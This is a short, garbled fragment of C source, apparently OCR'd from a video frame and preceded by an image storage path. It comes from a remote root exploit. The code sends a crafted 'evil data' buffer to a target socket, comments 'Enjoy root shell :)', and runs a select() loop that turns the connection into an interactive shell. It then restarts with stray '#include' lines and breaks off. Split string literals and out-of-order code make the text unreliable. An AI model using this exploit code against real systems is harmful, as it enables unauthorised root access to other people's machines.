 printf( CONNECTED TO %s... SENDING DATA
", argv[1]); fflush(stdout);
/* Write evil data */
write(sock,buf,strlen(buf));
/* Enjoy root shell :) */
while(1) {
fd_set input;
FD_SET(0,&input);
FD_SET(sock,&input);
if((select(sock+1,&input,NULL,NULL,NULL))<0) {
if(errno==EINTR) continue;
printf("CONNECTION CLOSED...
"); fflush(stdout);
exit(1);
}
if(FD_ISSET(sock,&input))
write(1,buf,read(sock,buf,BUFLEN));
if(FD_ISSET(0,&input))
write(sock,buf,read(0,buf,BUFLEN));
}
#include <stdio.h>
#include <stdlib.h>
#include